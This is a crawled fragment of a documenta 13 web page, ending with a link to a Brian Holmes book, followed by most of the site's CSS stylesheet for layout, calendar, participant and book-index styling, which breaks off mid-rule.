<p class="bodytext"><a href="record:tx_publications_books:228" target="_blank" class="internal-link">100 Notes – 100 Thoughts, No. 064: Brian Holmes, <span style="font-style: italic;">Profanity and the Financial Markets: A User’s Guide to Closing the Casino</span></a></p></div>
<!--TYPO3SEARCH_end-->
<div id="infofootnav"><ul><li><a href="contact/" title="Team"><img src="typo3temp/GB/bce0d71e76.gif" width="37" height="17" name="img7_a24e_0before" alt="Menu" border="0" /></a></li><li><a href="imprint/" title="IMPRINT"><img src="typo3temp/GB/8bd3991517.gif" width="51" height="17" name="img28_a24e_1before" alt="Menu" border="0" /></a></li><li><a href="to-work/" title="to work"><img src="typo3temp/GB/011f07e63c.gif" width="50" height="17" name="img378_a24e_2before" alt="Menu" border="0" /></a></li><li><a href="to-archive/" title="to archive"><img src="typo3temp/GB/b28ac26bfe.gif" width="64" height="17" name="img10_a24e_3before" alt="Menu" border="0" /></a></li></ul><div id="printlinkdiv"><a href="participants/participants/brian-holmes/?type=98" target="_blank" class="printlink external-link-new-window"><img src="fileadmin/templates/img/print.png" width="34" height="17" alt="print" title="print" border="0" /></a></div></div>
</div>
</div>

</div><div class="clearit"></div></div>
</div>
<div id="research">
<div id="researchwrap">



</div><div class="clearit"></div></div>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://d13.documenta.de/fileadmin/templates/css/style.css
body_size: 9899
content:

.cc_banner-wrapper {
  z-index: 99995;
  position: absolute;
}

.cc_container .cc_btn {
  cursor: pointer;
  text-align: center;
  font-size: 0.6em;
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  line-height: 1em;
}
.cc_container .cc_message {
  font-size: 0.6em;
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  margin: 0;
  padding: 0;
  line-height: 1.5em;
  color: #888;
}
.cc_container .cc_logo {
  display: none;
  text-indent: -1000px;
  overflow: hidden;
  width: 100px;
  height: 22px;
  background-size: cover;
  opacity: 0.9;
  -webkit-transition: opacity 200ms;
          transition: opacity 200ms;
}
.cc_container .cc_logo:hover,
.cc_container .cc_logo:active {
  opacity: 1;
}

@media screen and (min-width: 500px) {
  .cc_container .cc_btn {
    font-size: 0.8em;
  }
  .cc_container .cc_message {
    font-size: 0.8em;
  }
}
@media screen and (min-width: 768px) {
  .cc_container .cc_btn {
    font-size: 0.8em;
  }
  .cc_container .cc_message {
    font-size: 0.8em;
    line-height: 0.8em;
  }
}
@media screen and (min-width: 992px) {
  .cc_container .cc_message {
    font-size: 0.8em;
  }
}
@media print {
  .cc_banner-wrapper,
  .cc_container {
    display: none;
  }
}
.cc_container {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  padding: 10px;
  box-sizing: border-box;
  border-top: 1px solid #888;
}
.cc_container .cc_btn {
  padding: 8px 10px;
  background-color: #c8c8c8;
  cursor: pointer;
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  text-align: center;
  font-size: 0.6em;
  display: block;
  width: 33%;
  margin-left: 10px;
  float: right;
  max-width: 120px;
}
.cc_container .cc_message {
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  font-size: 0.6em;
  display: block;
}

@media screen and (min-width: 500px) {
  .cc_container .cc_btn {
    font-size: 0.8em;
  }
  .cc_container .cc_message {
    margin-top: 0.7em;
    font-size: 0.8em;
  }
}
@media screen and (min-width: 768px) {
  .cc_container {
    padding: 10px 50px 10px;
  }
  .cc_container .cc_btn {
    padding: 8px 15px;
	font-size: 0.8em;
  }
  .cc_container .cc_message {
    font-size: 0.8em;
  }
}
@media screen and (min-width: 992px) {
  .cc_container .cc_message {
    font-size: 0.8em !important;
  }
}
.cc_container {
  background: #222;
  color: #fff;
  font-size: 17px;
  font-family: "Helvetica Neue Light", "HelveticaNeue-Light", "Helvetica Neue", Calibri, Helvetica, Arial;
  box-sizing: border-box;
}
.cc_container ::-moz-selection {
  background: #ff5e99;
  color: #fff;
  text-shadow: none;
}
.cc_container .cc_btn,
.cc_container .cc_btn:visited {
  color: #000;
  background-color: #c8c8c8;
  transition: background 200ms ease-in-out, color 200ms ease-in-out, box-shadow 200ms ease-in-out;
  -webkit-transition: background 200ms ease-in-out, color 200ms ease-in-out, box-shadow 200ms ease-in-out;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}
.cc_container .cc_btn:hover,
.cc_container .cc_btn:active {
  background-color: #d3d3d3;
  color: #000;
}
.cc_container a,
.cc_container a:visited {
  text-decoration: none;
  color: #c8c8c8;
  -webkit-transition: 200ms color;
          transition: 200ms color;
}
.cc_container a:hover,
.cc_container a:active {
  text-decoration: none;
  color: #888;
}

.cc_container .cc_btn a {
  text-decoration: none;
}

/* Fade in up
------------------------------------ */
@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(66px);
    transform: translateY(66px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideUp {
  0% {
    -webkit-transform: translateY(66px);
    -ms-transform: translateY(66px);
    transform: translateY(66px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.cc_container,
.cc_message,
.cc_btn {
  animation-duration: 0.8s;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -webkit-animation-name: slideUp;
  animation-name: slideUp;
}



/*   
    CSS Layout 

    author: lars.moeller
*/


html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-weight: inherit; font-style: inherit; font-size: 100%; font-family: inherit; vertical-align: baseline; } /* remember to define focus styles! */ :focus { outline: 0; } body { line-height: 1; color: black; background: white; } ol, ul { list-style: none; } /* tables still need 'cellspacing="0"' in the markup */ table { border-collapse: separate; border-spacing: 0; } caption, th, td { text-align: left; font-weight: normal; } blockquote:before, blockquote:after, q:before, q:after { content: ""; } blockquote, q { quotes: "" ""; }

body {
  background-color: #ffffff;
  margin: 0px;
  font-size: 62.5%; /* Resets 1em to 10px */
font-family: Georgia, "Times New Roman", Times, serif; 
font-size:12px;
line-height:20px;
  height:100%;
padding:0px;
   }

IMG{
border:0;
}

#infomaincontent ul{
list-style-type:disc;
padding-left:15px;
}


#infopresssubmenu ul{
list-style-type:none;
padding-left:0px;
}

#archivsubmenu ul{
list-style-type:none;
padding-left:0px;
}

#programssubmenu ul{
list-style-type:none;
padding-left:0px;
}
h6  a {
border-bottom:1px solid #83C89B;
color:#333333;
text-decoration:none;
}


#start{
margin-top:140px;
margin-left:110px;
margin-right:110px;
}

#startlanguage{
margin-top:30px;
}

#startlanguage a{
text-decoration:none;
font-size:19px;
font-family:Helvetica, Arial, sans-serif;
color:#000000;
font-weight:bold;
line-height:40px;
}




#infopage{
margin-left:5px;
width:970px;
float:left;
}


#panorama{
margin-left:5px;
width:755px;
float:left;
}


#panoslider{
	margin-left:25px;
	margin-top:62px;	
}

#panoslider a{
color: #000000;
    text-decoration: none;
}
#panocontent{
margin-left:25px;

width:685px;
float:left;}


#panoinfo{
position:absolute;
top:164px;
left:545px;
}


#panoinfobox{
display:none;
position:absolute;

}

#panoinfoicons{
padding:10px;
width:190px;
text-align:right;
position:absolute;

}

#panoinfoicon{
background:url("../img/icon/panoinfobox_border_top.png") repeat-y scroll right top #F3F3F3;
padding:10px 15px 0 10px;
text-align:right;
width:190px;

}

#panoinfoc{
background:#F3F3F3 url(../img/icon/panoinfobox_border_right.png) repeat-y top right;
padding:5px 10px 10px 5px;
width:200px;
}

#panoinfoc div p.bodytext {
font-size:13px;
margin-bottom:15px;
padding-left:10px;
}


#panoinfoboxb{
background: url(../img/icon/panoinfobox_border_b.png) no-repeat top right;
padding:0px;
height:5px;
width:218px;
}


#infohead{
margin-top:25px;

}

#infosubpage{
margin-top:61px;

}


#navigation{
width:92px;
float:left;
/*margin-top:-12px;*/
margin-top:0px;
}

#infomenu li{
margin-bottom:0px;
margin-top:0px;
/*height:20px;*/
min-height:20px;
}

#infolangselect{
margin-top:13px;
margin-left:-6px;
}

a.externallink{
background: url(../img/icon/ext_link.png) no-repeat 100% 0;
text-decoration: none;
padding: 0px 15px 0px 0px;
color:#666666;
}

#infovisitortopright a.externallink{
background: none;
text-decoration: none;
border-bottom:0px solid #83c89b;
}





a.withoutarrow{
background:none;
}


#psinglecalcontentfoot div a.socialbookmarkicons{
background:none;
background-color:#ffffff;
padding:5px 5px  5px 0;
border-bottom:0px solid #83c89b;
text-decoration:none;
}

#programmoverviewtotal div.singlecalcontentoverview h4{
display:inline;
font-weight:bold;

}


#programmoverviewtotal div.singlecalcontentoverviewfirst h4{
display:inline;
font-weight:bold;

}

#programmoverviewtotal div.singlecalcontentoverviewfirst{
/* einruekung für overview

float:right; 
width:410px;
*/
float:left;
font-size:13px;
margin-bottom:40px;

}

.singlecaldate{
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:11px;
font-weight:bold;
text-transform:uppercase;

}

a.external-link-new-window{
background: url(../img/icon/ext_link.png) no-repeat 100% 0;
text-decoration: none;
padding: 0px 15px 0px 0px;
color:#666666;
}

#infomaincontent{
float:left;
width:560px;
margin-left:0px;
color:#666666;
margin-top:8px;
padding-bottom:20px;

}

#infomaincontent a.internal-link{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none;
margin-left:0;
}

#infosubcontentleft{
float:left;
width:530px;
width:340px;
margin-right:10px;
}

#inforightcontent{
float:left;
width:210px;
}


#infoparticipant{
width:540px;
}

#infoparticipant hr{
border: 0;
color: #b7b7b7;
background-color:#b7b7b7;
height: 1px;
width: 100%;
text-align: left;
}
#infotopcontent{
width:530px;
font-size:13px;
}

#infoimprintad{
width:180px;
margin-right:10px;
float:left;
}

#infoimprintco{
width:150px;
float:left;
}

#infomenu a{
color:#000000;
text-decoration:none;
}

#infomenu ul li.selected a{
color:#83c89b;
text-decoration:none;
}


#main{
margin-top:15px;
margin-left:5px;
margin-bottom:20px;
width:970px;
}



#contact{
margin-top:40px;
font-family: Helvetica, Arial, sans-serif;
height:400px;
}

h1{
color:#333333;
font-size:20px;
font-weight:normal;
margin-bottom:20px;
margin-top:0;
padding-top:0;

}

#head{
float:left;
width:185px;
margin-right:55px;
}

#content{

}
#infocontent a.internal-link{
color:#000000;
border-bottom:1px solid #83c89b;
text-decoration:none;
}

#infosubcontentleft{
float:left;
}

#inforightcontent{
float:left;
}

#inforightcontent a.mail{
text-decoration:none;
color:#666666;
}

#infocontent{
margin-top:40px;
}

.clearit {
clear: both;
}

.clearitpart{
clear: both;
width:400px;
height:1px;
}
.d13{
font-family: Georgia, "Times New Roman", Times, serif; 
}
#foot{
margin-top:20px;
margin-bottom:30px;
}

hr{
border: 0;
color: #000000;
background-color: #000000;
height: 1px;
width: 100%;
text-align: left;
}

/* welcome part*/

#infowelcome{
width:380px;
float:left;
}
#infowelcometop h1{
font-size:20px;
color:#333333;
}



#infowelcomeright h3{
font-size:11px;
font-family: Helvetica, Arial, sans-serif;
font-weight:bold;
color:#333333;
}
#infowelcomeright h2 {
color:#333333;
font-size:15px;
font-weight:normal;
}

#infowelcomeright h1{
font-size:14px;
color:#333333;
font-weight:bold;
}

#infowelcomeright div div div img{
margin-top:25px;
}

#infowelcomeright a.mail{
color:#333333;
text-decoration:none;
border-bottom:1px solid #83c89b;
}

#infowelcometop{
margin-bottom:40px;
}

#infowelcomeleft{
float:left;
width:160px;
margin-right:30px;
}

#infowelcomeleft h1{
font-size:14px;
color:#333333;
font-weight:bold;
}


div.singlecalcontent{
margin-top:20px;
}
div.singlecalcontent a.singlecalcontentimg{
border-bottom:0px solid #83c89b;
}


div.singlecalcontent h3 {
color:#333333;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
letter-spacing:0.2px;
margin-bottom:0;
margin-top:5px;
text-transform:uppercase;
}


#calcontenthead h2,#calcontenthead_event_of_day h2{
font-size:17px;
color:#333333;
font-weight:normal;
margin-bottom:10px;
}

#infowelcomeleft #calcontenthead,#calcontenthead_event_of_day {
margin-bottom:20px;
margin-top:5px;
}


#infowelcomeright{
float:left;
width:160px;
}

#infowelcomenews{
float:left;
width:160px;
}

#infowelcomenews h1{
font-size:14px;
color:#808080;
font-weight:bold;
}

#infowelcomenews h2 {
color:#333333;
font-size:15px;
font-weight:normal;
}

div.csc-textpic-imagewrap a{
border-bottom:0px solid #ffffff;
}




#participants{
background: url(../img/cat_line.png) no-repeat 100% 0;
}



#participantshead{
float:left;
font-size:15px;
margin-top:15px;
width:90px;
}

#bookshead{
float:left;
font-size:15px;
margin-top:15px;
width:90px;
}

#bookcatsselecter{
margin-bottom:10px;
margin-top:15px;
/*padding-top:15px;*/
float:left;
width:525px;
margin-left:10px;
}


#bookcatsselecter a{
text-decoration:none;
font-size:13px;
color:#A8A8A8;
font-weight:normal;
}

#progscatselecter a.pcatselected{
color:#333333;
font-weight:normal;
}

#bookcatsselecter a.pcatselected{
color:#333333;
font-weight:normal;
}


#participantscatsselecter{
float:left;
margin-top:15px;
margin-bottom:10px;
width:525px;
margin-left:10px;
}

#participantscatsselecter a{
text-decoration:none;
font-size:13px;
color:#A8A8A8;
font-weight:normal;
}

#participantscatsselecter a.pcatselected{
color:#333333;
font-weight:bold;
}

#participantsend{
background: url(../img/cat_line.png) no-repeat 100% 0;
height:6px;
}

.participantalphalist{
margin-top:40px;
margin-left:10px;
width:160px;
float:left;
border-bottom:1px solid #B7B7B7;
margin-right:10px;
padding-bottom:15px;
}

.firsletter{
color:#333333;
font-weight:bold;
font-size:40px;
}
div.participantalphalist a{
color:#333333;
font-size:13px;
font-style:italic;
text-decoration:none;

}

#infoparticipant div div h1{
margin-bottom:8px;
font-size:20px;
}

#infoparticipant div p a{
color:#333333;
text-decoration:none;
border-bottom:1px solid #83c89b;
}

#participantsdetailhead{
margin-top:10px;
}

#infoparticipanthead{
background: url(../img/participants_detail.png) no-repeat 100% 0;
width:450px;
padding-top:10px;
margin-left:90px;
}

#participantsdetailheadcloser{
margin-top:10px;
background: url(../img/participants_detail.png) no-repeat 100% 0;
height:6px;
width:450px;
margin-bottom:15px;
}

#participantimage{
width:90px;
float:left;
}

#participanthi{
color:#333333;
float:left;
font-size:13px;
width:340px;

}

.participantvenue{
color:#808080;
font-weight:bold;

}

#participanthi a{
color:#b7b7b7;
border-bottom:1px solid #83c89b;
text-decoration:none;
}

#participanthi h1{
display:inline;
font-size:18px;
}



/*infoagents*/

#infoagents{
margin-left:90px;
font-size:11px;
}


#infoagents h3{
font-size:11px;
font-family: Helvetica, Arial, sans-serif;
font-weight:bold;
color:#333333;
}


/*infovenues*/
#infovenueshead{

}


#infovenuescontent{
margin-left:0px;
}

 ul.venuesul li {
float:left; margin-right:4px;
}

 ul.venuesul li a{
color:#B7B7B7;
font-size:13px;
text-decoration:none;
}

#infovenueshead h1{



margin-bottom:7px;
font-size:18px;
}
.venuselectersplitter{
clear: both;
width:540px;
height:6px;
background: url(../img/cat_line.png) no-repeat 100% 0;
}

#calendarContainer{
width:540px;


}




#calendarContainertablestart{
margin-top:8px;
margin-bottom:3px;
height:10px;
clear:both;
background: url(../img/cat_line_cal.png) no-repeat 100% 0;
}

#calendarContainertableend{
clear:both;
height:10px;
background: url(../img/cat_line_cal.png) no-repeat 100% 0;
margin-top:10px;
}

#calendarContainerweek{
padding-left:80px;
width:380px;
float:left;
}

#calcontenthead{
margin-bottom:0px;
margin-top:10px;
}

.comingeventspreviewdate{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
color:#333333;
}



div.singlecalcontent a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

div.singlecalcontent h3{
color:#333333;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
letter-spacing:0.2px;
margin-bottom:0;
margin-top:5px;
text-transform:uppercase;
}

div.singlecalcontent h2{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;
}

div.singlecalcontent h2 a{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;
border-bottom:0px solid #83c89b;
}

div.singlecalcontent h2 a:hover{
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}


.calcontentspfirst{
float:left;
width:160px;
}
.calcontentsp{
float:left;
width:160px;
margin-left:30px;
}

#calendarmonth{
float:left;
margin-left:10px;
font-size:12px;
}

#calendarmonth a{
text-decoration:none;
color:#b7b7b7;
}

#calendarContainerweek a{
text-decoration:none;
color:#333333;
/*font-weight:bold;*/
}


#calendarContainerweek td.date{
border-bottom:1px solid #b7b7b7;
font-size:16px;
padding-top:10px;
padding-bottom:10px;
color:#b7b7b7;
width:8px;
text-align:center;
font-style:italic;
}


#calendarContainerweek td.notrenner{
border-bottom:0px solid #b7b7b7
}

#calendarContainerweek td.selected{
/*font-weight:bold;*/
color:#83c89b;
}


#calendarContainerweek td.dateheader{
font-size:10px;
width:10px;
text-align:center;
}

#infocalendar{
width:540px;
}
.calendartable{
width:380px;
}
#infocalendar h1{
display: inline;
font-size:19px;
}
#infocalendar div.csc-default div.csc-header{
float:left;
}

.yearselecter{
float:right;
margin-right:5px;
margin-top:3px;
font-weight:bold;
}


div.yearselecter a{
text-decoration:none;
color:#000000;
}

#venuselecter{
margin-bottom:57px;
margin-left:0px;
margin-top:10px;
}

#infomaincontent ul.venuesul{
padding-left:10px;
}

#infomaincontent ul.venuesul{
   list-style-type: none;
}

#infovenues{
margin-top:25px;
}


#infovenuesleft{
float:left;
width:170px;
}

#infovenuesleft div.csc-default{
margin-bottom:40px;
}

#infovenuesmiddle{
float:left;
width:170px;
margin-left:15px;
}

#infovenuesmiddle div.csc-default{
margin-bottom:40px;
}

#infovenuesright{
float:left;
width:170px;
margin-left:15px;
}

#infovenuesright div.csc-default{
margin-bottom:40px;
}

#infovenues div div div div h2{
color:#333333;
font-size:13px;
font-weight:normal;
margin-bottom:0;
margin-top:0;
}


#infovenues div div div  h2 {
color:#333333;
font-size:13px;
font-weight:normal;
margin-bottom:0;
margin-top:0;
}


#infocontact{
margin-left:90px;
}


#infocontact a{
color:#999999;
text-decoration:none;
border-bottom:1px solid #83c89b;


}


#infovenuedetail{
margin-left:90px;
}

#infovenuedetail a{
/*margin-left:90px;*/
}


/*news sektion welcome*/
.news-list-item {
margin-bottom:20px;
}

.news-list-date {
float:left;
display:block;
clear:both;
padding-left:2px;
color:#333333;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
line-height:11px;
vertical-align:text-bottom
}

.news-single-date{
clear:none;
padding-left:2px;
color:#333333;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
line-height:11px;
vertical-align:text-bottom
}
.date-mover{
 padding: 6px 0 3px 0;
}

.news-list-container h2
{
clear:both;
}


.news-list-container h2 a
{
text-decoration:none;
color:#333333;
color:#333333;
font-size:13px;
font-weight:normal;
}

.news-list-container h2 a:hover {
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}

div.news-list-item span.news-list-morelink a{
color:#999999;
text-decoration:none;
border-bottom:1px solid #83c89b;
}

.news-list-container img {
border:medium none;
float:left;
margin:0 ;
margin-bottom:10px;
}

.psinglecalcontent{
float:left;
margin-top:15px;
width:538px;
}

div.psinglecalcontent h3 a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none

}


h4.participantscomingevents{
display:inline;
color:#808080;
font-weight:bold;
}

div.psinglecalcontenthead a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

div.psinglecalcontenthead h3 a{
color:#999999;
border-bottom:1px solid #83c89b;
font-weight:normal;
}

#infoprograms div.psinglecalcontenthead{
width:410px;
}

.psinglecalcontenthead{
/*float:left;*/
}

div.psinglecalcontenthead h3{
color:#333333;
font-weight:bold;
margin-top:0px;
margin-bottom:0px;
display:inline;
}

#programmoverviewtotal div h3 {
color:#333333;
display:inline;
font-weight:bold;
margin-bottom:0;
margin-top:0;
}

.programmoverviewparticipants{
margin-top:15px;
}


#programmoverviewtotal div h3 a{
font-weight:normal;
}


#programmoverviewtotal{
color:#808080
}

#programmoverviewtotal a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

#programmoverviewtotal div h2{
color:#333333;
font-size:20px;
margin-top:0px;
margin-bottom:0px;
}


#programmoverviewtotal div img{
margin-top:10px;
margin-bottom:10px;
}

div.psinglecalcontenthead h2{
color:#333333;
font-size:20px;
margin-top:0px;
margin-bottom:0px;
}

div.psinglecalcontent h4{
color:#808080;
display:inline;
font-weight:bold;
margin-bottom:0;
margin-top:0;

}

div.psinglecalcontent a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

div.psinglecalcontentimg{
margin-top:40px;
}

#psinglecalcontentfoot {
margin-top:20px;
}

div.singlecalcontent a.programsscatoverview{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
text-transform:uppercase;
color:#333333;
border-bottom:0px solid #83c89b;
}


#psinglecalcontentfoot div h5{
color:#333333;
font-size:15px;
font-weight:normal;

}

#psinglecalcontentfoot div a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

.psinglecalcontentlinks{
float:left;
width:160px;
margin-right:20px;
}

.psinglecalcontentdocuments{
float:left;
width:160px;
margin-right:20px;
}

.psinglecalcontentshare{
float:left;
width:130px;
}

table.minicaltable{
margin-left:5px;
width:70px;
color:#999999;
}

table.minicaltable tr td{
text-align:center;
width:10px;
font-style:italic;
}

table.minicaltable tr td a{
color:#000000;
}


table.minicaltable tr td a.selected{
background-color:#000000;
color:#ffffff;
width:10px;

}

#progdetailscalselecterbottom{
background: url(../../../typo3conf/ext/cal_events2/mini_cal_divider.png) no-repeat 100% 0;
height:8px;
margin-top:5px;
}

#progdetailscalselecter{
text-align:center;
padding-top:8px;
background: url(../../../typo3conf/ext/cal_events2/mini_cal_divider.png) no-repeat 100% 0;
float:left;
margin-right:10px;
margin-bottom:10px;
margin-top:10px;
}

#progdetailscalselecter h5{
font-weight:bold;
display:inline;
}

#progdetailscalselecter a{
border-bottom:0px solid #83c89b;
}

#progscatselectercontainer{
float:left;
width:390px;
margin-bottom:25px;
}

#progscatselecter{
margin-left:10px;
}

#progscatselecter a{
color:#A8A8A8;
font-size:13px;
text-decoration:none;

}

#progscatselecterpre{
background: url(../img/programm_section.png) no-repeat 100% 0;
height:10px;
}


#progscatselecterpast{
background: url(../img/programm_section.png) no-repeat 100% 0;
margin-top:8px;
height:3px;
}

div.psinglecalcontent a.progselectera{
color:#333333;
text-decoration:none;
border-bottom:0px solid #83c89b;
}

.psinglecalcontenthead a.progselectera{
color:#333333;
text-decoration:none;
border-bottom:0px solid #83c89b;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform: uppercase;
}

div.singlecalcontent a.progselectera{
border-bottom:0 solid #83C89B;
color:#333333;
font-family:helvetica;
font-size:10px;
font-weight:bold;
text-decoration:none;

}

#programmoverview{
clear:both;
}

#programssubmenu{
float:left;
/*height:100px;*/
height:auto;
width:120px;
margin-right:15px;
margin-top:3px;
margin-bottom:15px;
}


#infopresssubmenu{
float:left;
height:100px;
width:75px;
margin-right:15px;
margin-top:3px;
}

#infopresssubmenu a{
font-size:11px;
color:#333333;
text-decoration:none;
font-weight:bold;
}

#infopresssubmenu ul li.act a{
color:#83c89b;
} 


#archivsubmenu{
float:left;
margin-right:25px;
margin-bottom:20px;
margin-top:1px;
}

#infoarchiv div#archivsubmenu a{
color:#000000;
text-decoration:none;
border-bottom:0px solid #83c89b;
}

#infoarchiv h1{
margin-top:0px;
margin-bottom:0px;
}


#infoarchiv div.csc-textpic-left div.csc-textpic-text {
clear:none;
float:left;
width:400px;
}


#infoarchiv a {
border-bottom:1px solid #83c89b;
color:#999999;
text-decoration:none;
}

#archivsubmenu ul li.act a{
color:#83c89b;
} 

#programssubmenu a{
font-size:11px;
color:#333333;
text-decoration:none;
font-weight:bold;
}

#programssubmenu ul li.act a{
color:#83c89b;
} 

#infoprograms{
width:560px;
}

div.press-single-h2{
float:right;
width:470px;
}

div.press-single-h2 h2{
font-family:Georgia, "Times New Roman", Times, serif; 
font-size:13px;
}

.singlearchiveindex{
float:left;
margin-right:30px;
margin-bottom:20px;
}

#infoarchiv a.singlearchiveindeximage{
border-bottom:0px solid #83c89b;
text-decoration:none;
}

#infoarchiv div.singlearchiveindex a{
border-bottom:0px solid #83c89b;
text-decoration:none;
color:#000000;
font-size:13px;
}


div.news-single-img p.news-single-imgcaption{
font-family:Georgia, "Times New Roman", Times, serif; 
font-size:13px;
color:#919191;
padding-bottom: 40px;
}

.detail{
font-family:Georgia, "Times New Roman", Times, serif; 
font-size:13px;
color:#919191;
padding-bottom: 40px;
}

.room{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
color:#333333;
}

news-single-item-for-the-press p a{
border-bottom:1px solid #83c89b;
text-decoration:none;
}
.singlearchiveindex img{
margin-bottom:15px;
}

.singlearchiveindex a{
text-decoration:none;
color:#000000;
}

div.bookoverviewsingle p{
font-size:13px;
}

div.news-single-item-for-the-press p{
font-size:13px;
}

#infoarchiv div.first{
  margin-top: 20px;
    width: 540px;
}
#infoarchiv div.last{
width:560px;
padding-top:20px;
clear:both;
}
#info{
background: url(../img/archive_hoover.png) no-repeat 100% 0;
width:34px;
height:34px;
color:#003300;font-weight:bold; position:absolute;
display:none;
}

#infotext{
margin-top:4px;;
height:100%;
text-align:center;
color:#ffffff;
}


#infotext a{
text-decoration:none;
color:#ffffff;
}

.statusbar{
display:none;
font-size:13px;
width:400px;
height:20px;
background-color:#333333;
color:#ffffff;
padding:12px;
padding-left:20px;
}

#pubcattext{
font-size:13px;
margin-bottom:40px;
margin-top:40px;

}

.bookindextext{
float:left;
width:515px;
}

.bookindex{
margin-top:8px;
margin-bottom:8px;
}

.bookindexdate{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
text-transform:uppercase;
color:#333333;
}

.bookindexauthor{
color:#000000;
font-weight:normal;
 font-size:13px;}

.bookoverviewcattitle{
color:#333333;
font-family:helvetica;
font-size:11px;
font-weight:bold;
text-transform:uppercase;

}

.bookoverviewimage{
margin-bottom:5px;
}

div.singlecalcontent a.bookoverviewimage{
border-bottom:0px solid #83c89b;
text-decoration:none;
}

div.singlecalcontent a.imagelink{
border-bottom:0px solid #83c89b;
}

.bookindextitle{
color:#808080;
font-style:italic;
font-size:13px;
}

.bookindexdetailselecter{
float:right;
margin-right:7px;
margin-top:3px;
}

.bookindexsubdetails{
margin-top:20px;
width:520px;
font-size:13px;
}

.bookindeximage{
float:left;
margin-right:10px;
margin-top:5px;

}
.bookindexsubdetailsdata{
float:left;
margin-left:10px;
padding-bottom:20px;
width:340px;
}

.bookindexsubdetailsdata a.external{
text-decoration:none;
color:#333333;
border-bottom:1px solid #83c89b;
}


a.bookindexdetailbuy {
/*background:url("../img/icon/ext_link_invert.png") no-repeat scroll 100% 0 transparent;
background-color:#333333;
font-weight:bold;
color:#ffffff;
padding:0 15px 0 0;
text-decoration:none;
margin-top:20px;
padding-left:2px;
padding-top:2px;
padding-bottom:2px;
*/}

.bookindexdetailbuydiv{
float:right;
margin-right:7px;
margin-top:5px;

}


.bookindexdetailbuydiv a.externallink{
background:none;
padding:0;
}

.bookoverviewsingle{
margin-top:20px;
}

.bookoverviewshorttext{
color:#666666;
}

div.singlecalcontent div.bookoverviewsingle  a.bookoverviewtitle{
border-bottom:0 solid #999999;
color:#000000;
font-size:13px;
text-decoration:none;
}

.bookoverviewauthor{
font-style:italic;
color:#808080;
}

span.bookoverviewshorttext a{
border-bottom:1px solid #999999;
color:#333333;
font-size:13px;
text-decoration:none;
}

#presscontent{
width:450px;
float:left;
}
#presscontentsub{
margin-left:10px;
width:440px;
float:left;
}

#presscontentsub H1{
margin-bottom:3px;
}


#infolangselect{
padding-left:0px;
background-color:#ececec;
width:60px;
}

#infolangselect a{
font-family:Helvetica, Arial, sans-serif;
color:#333333;
text-decoration:none;
font-weight:bold;
font-size:10px;
}

.important{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
color:#333333;
}

#startmaincontent span.important{
font-family:Helvetica, Arial, sans-serif;
font-size:13px;
}

#startmaincontent p{
font-family:georgia;
font-size:13px;
color:#636363;
}



table.ticket {
width:560px;
color:#000000;
font-size:14px;
margin-bottom:20px;
}
table.ticket td {
height:40px;
line-height:40px;
border-bottom:1px solid #999999;
}


table.ticket th {
border-bottom:1px solid #999999;
}

table.ticket th.td-0{
font-size:15px;

}


table.ticket th.td-1{
font-size:13px;
font-family:georgia;
}

table.ticket th.td-2{
font-size:13px;
font-family:georgia;
}

table.ticket td.td-0{
width:340px;
font-size:11px;
font-weight:bold;
color: #333333;
text-transform:uppercase;
font-family:Helvetica, Arial, sans-serif;
}



table.ticket td.td-1, table.ticket td.td-2 {
font-size:15px;
font-family:georgia;
color: #333333;
}

table.ticket td.td-last, table.ticket th.td-last,table.ticket td.td-1, table.ticket th.td-1 {
text-align:right;
}

table.ticket tr {
line-height:40px;
}


#presscontent div div.news-list-container div.news-list-item p{
font-size:13px;
}

#presscontent div div.news-list-container div.news-list-item span.news-list-date{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
text-transform:uppercase;
}

#presscontent div div.news-list-container div.news-list-item, #presscontent div div.news-list-container div.news-list-item-in-the-press{
